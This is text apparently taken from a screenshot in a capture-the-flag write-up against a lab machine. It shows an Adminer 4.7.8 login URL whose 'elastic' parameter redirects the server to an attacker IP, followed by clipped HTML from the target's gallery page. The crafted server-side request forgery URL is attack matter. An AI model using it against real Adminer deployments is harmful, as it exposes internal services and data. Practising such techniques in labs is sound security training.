 http://db.admirer-gallery.htb/?elastic=10.10.16.95&username=admirer_ro&
Adminer 4.7.8 4.8.1
Login
(MySQL) admirer_ro@localhost - admire
<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta http-equiv="X-U
name="description" content=""> <meta name="viewport" content="width=device-w
href="css/bootstrap-theme.min.css"> <link rel="stylesheet" href="css/fontAwesome
/css?family=Kanit:100,200,300,400,500,600,700,800,900" rel="stylesheet"> <scrip
</div> <div class="menu-icon"> <span></span> </div> </nav> <div id="video-conta
<p>Welcome to my image gallery.</p> <p>Are you an admirer too?</p> <div class
loop="" muted> <source src="highway-loop.mp4" type="video/mp4" /> </video>-->
md-4 col-sm-6"><div class="portfolio-item"><a href="img/big_portfolio_item_4.png"
seen anything like it?</p></div></div><div class="image"><img src="img/portfolio_
lightbox="image-1"><div class="thumb"><div class="hover-effect"><div class="hov
</div></a></div></div><div class="col-md-4 col-sm-6"><div class="portfolio-item">